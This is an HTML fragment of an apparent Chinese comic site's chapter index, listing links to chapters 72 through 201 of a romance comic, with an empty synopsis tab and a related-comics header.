                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-72.html">愛情的力量</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-73.html">大概是一見鍾情了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-74.html">叫店長出來</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-75.html">兩塊一包</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-76.html">無心學習</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-77.html">這事兒挺急的</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-78.html">成年人的自尊</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-79.html">情敵</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-80.html">他女朋友</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-81.html">違法行為</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-82.html">眼睛進沙子了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-83.html">純屬偶然</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-84.html">很喜歡</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-85.html">都很糾結</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-86.html">犯罪了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-87.html">你的名字</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-88.html">粉紅粉紅</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-89.html">讓還是不讓</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-90.html">火雞面</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-91.html">都很羨慕</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-92.html">勾小指</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-93.html">戀愛技巧</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-94.html">這不是撒嬌</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-95.html">是耍無賴</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-96.html">幸福洋溢</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-97.html">男人的臂力</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-98.html">Cafe暖暖</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-99.html">屬於我們的模式</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-100.html">充實的周末 寂寞的人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-101.html">不一樣的感覺</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-102.html">進入角色飛快</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-103.html">這是我男朋友</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-104.html">情侶考驗</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-105.html">更像父女</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-106.html">神奇的胃袋</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-107.html">定時炸彈</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-108.html">看穿一切</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-109.html">隔壁粥店</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-110.html">宣示所有權</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-111.html">就是不說穿</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-112.html">火熱的夏夜</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-113.html">下酒菜</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-114.html">親一下怎麼這麼費勁</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-115.html">秀恩愛PK</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-116.html">逃避</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-117.html">青春期戀愛</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-118.html">果實的力量</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-119.html">不會放開你的</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-120.html">酒精的威力</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-121.html">很閒的人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-122.html">奇石會</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-123.html">會長登場</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-124.html">作戰會議</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-125.html">與香蕉皮的戰爭</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-126.html">認真工作的好孩子</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-127.html">醋意Max</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-128.html">無差別護食</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-129.html">趁他睡著的時候</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-130.html">做些平時做不了的事</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-131.html">連鎖反應01</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-132.html">連鎖反應02</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-133.html">沉默的情侶</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-134.html">果然還是吵架了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-135.html">直球命中</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-136.html">難搞的女人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-137.html">你喜歡我什麼</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-138.html">戀愛不易</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-139.html">心中的期待</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-140.html">愛的公交</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-141.html">欲擒故縱</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-142.html">人力空調</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-143.html">女朋友做的飯</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-144.html">大母豬</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-145.html">時尚前沿</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-146.html">撒嬌可愛喵喵喵</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-147.html">我的小可愛</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-148.html">高中生的煩惱</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-149.html">為了你</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-150.html">仿佛過了一個世紀</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-151.html">心疼你</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-152.html">單身狗的反擊1</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-153.html">單身狗的反擊2</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-154.html">好兄弟看穿了一切</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-155.html">石華的初次約會？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-156.html">約會大作戰</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-157.html">胖了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-158.html">漢堡薯條分你一半</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-159.html">拉麵的誘惑</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-160.html">高中同學</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-161.html">好想回家</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-162.html">老娘的男人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-163.html">還沒做</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-164.html">強上弓</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-165.html">慘案</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-166.html">空虛寂寞冷</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-167.html">愛心午餐</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-168.html">愛你的形狀</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-169.html">男人的聚會</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-170.html">三個男人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-171.html">內褲</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-172.html">給你一個驚喜</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-173.html">相似之物</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-174.html">一百天快樂</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-175.html">宣示主權</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-176.html">反轉</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-177.html">耀眼的雙瞳</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-178.html">不要眼鏡</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-179.html">個人慾望</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-180.html">汪</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-181.html">與汪交流</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-182.html">一樣的</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-183.html">身心舒暢</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-184.html">學習很累啊</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-185.html">男友力爆發</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-186.html">男友力後續</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-187.html">還不錯</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-188.html">再來一次</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-189.html">很好玩</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-190.html">疲勞加重</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-191.html">充電</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-192.html">電源</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-193.html">成年人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-194.html">角色轉換</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-195.html">大人的模樣01</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-196.html">大人的模樣02</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-197.html">大人的模樣03</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-198.html">大人的模樣04</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-199.html">啊啊啊啊啊</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-200.html">同居關係</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-201.html">她還是討厭我</a>
    						</li>
                                                    
					
					</ul>
				</div>
							</div>
		</div>
				<div class="fed-tabs-item fed-hidden">
						<p class="fed-padding fed-part-both fed-text-muted">
				No synopsis			</p>
		</div>
		
				<div class="fed-tabs-item fed-hidden">
			{{pinglun_list}}
		</div>
			</div>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">相关漫画</h2>
		<ul class="fed-part-tips fed-padding">
			<li><a class="fed-more" href="/fenlei/2.html">更多</a></li>
		</ul>
	</div>

